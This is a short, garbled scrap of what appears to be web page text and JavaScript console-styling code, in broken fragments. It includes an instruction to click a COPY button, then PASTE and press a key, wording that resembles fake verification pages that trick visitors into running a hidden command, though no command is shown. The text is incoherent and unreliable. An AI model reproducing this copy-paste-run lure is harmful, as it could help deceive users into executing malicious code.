
d by
Destinationexperts
quence required.
 click
COPY
button below, then
PASTE
and press
_sync, "color:#3b82f6;font-weight:bold;");

Hash: 0xe788efd3)");
